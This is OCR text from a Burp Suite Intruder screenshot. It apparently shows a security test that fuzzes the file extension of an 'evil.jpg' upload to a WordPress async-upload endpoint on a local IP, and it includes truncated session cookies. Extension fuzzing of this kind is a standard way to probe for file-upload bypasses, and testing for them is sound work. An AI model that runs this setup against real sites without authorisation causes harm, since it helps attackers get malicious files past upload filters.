 Burp Suite Professional v1.6.30 - licensed to Altitude Information Security [sing
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - s
Attack type: Sniper
POST /wp-admin/async-upload.php HTTP/1.1
Host: 192.168.0.172
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gec
Accept: text/html,application/xhtml+xml,application/xml;q=
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.172/wp-admin/upload.php
Content-Length: 496140
Content-Type: multipart/form-data; boundary=---------------
Cookie:
wordpress_7a058cf88105411feb78858ff4009585=admin%7C144804
6e00d4ab7; wp-settings-time-1=1447877106; wordpress_test_
wordpress_logged_in_7a058cf88105411feb78858ff4009585=admi
104da9a2bd57753df86
DNT: 1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
-----------------------------220951515728387
Content-Disposition: form-data; name="name"
evil.jpg
-----------------------------220951515728387
Content-Disposition: form-data; name="action"
upload-attachment
-----------------------------220951515728387
Content-Disposition: form-data; name=
73662e3fb9
-----------------------------2209515
Content-Disposition: form-data; name=
Content-Type: image/jpeg
Setting
Payload
position at
"jpg"
filename="evil.§jpg§"
run in DOS mode.
? < + > Type a search term
1 payload position